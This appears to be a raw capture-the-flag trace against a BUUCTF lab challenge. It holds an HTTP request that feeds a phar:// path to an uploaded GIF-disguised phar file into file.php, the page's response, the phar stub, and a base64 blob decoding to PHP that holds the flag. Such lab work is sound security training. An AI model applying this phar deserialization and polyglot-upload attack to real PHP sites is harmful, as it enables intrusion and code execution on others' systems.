 GET
/file.php?file=phar:///var/www/html/upload/daabd3d04feaa1a756de7cb4dcec7fd
7.jpg HTTP/1.1
Host: 0d155bab-764e-40b0-bcfd-471741e92e66.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=07ctafmljmqro39h7puq98gfg6
Upgrade-Insecure-Requests: 1
<html>
<head>
    <meta charset="utf-8">
    <title>web3</title>
    <link rel="stylesheet"
href="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/css/bootstrap.mi
n.css">
    <script
src="https://cdn.staticfile.org/jquery/2.1.1/jquery.min.js"></script>
    <script
src="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/js/bootstrap.min.
js"></script>
</head>
<body>
    <nav class="navbar navbar-default" role="navigation">
        <div class="container-fluid">
        <div class="navbar-header">
            <a class="navbar-brand" href="index.php">首页</a>
        </div>
            <ul class="nav navbar-nav navbra-toggle">
                <li class="active"><a
href="file.php?file=">查看文件</a></li>
                <li><a href="upload_file.php">上传文件</a></li>
            </ul>
            <ul class="nav navbar-nav navbar-right">
                <li><a href="index.php"><span class="glyphicon
glyphicon-user"></span>174.0.81.45</a></li>
            </ul>
        </div>
    </nav>
</body>
</html>
<!--flag is in f1ag.php--> <code><span style="color: #000000">
GIF89a<span style="color: #0000BB">&lt;?php&nbsp;</span><span
style="color: #007700">__HALT_COMPILER();&nbsp;</span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>
PD9waHAgDQoJLy8kYSA9ICdmbGFnezMzZTc0Yzc1LTQ1YmQtNGEzMS1hMzJkLWEyNGQ5NTFjND
k0OH0nOw0KID8+DQoNCg==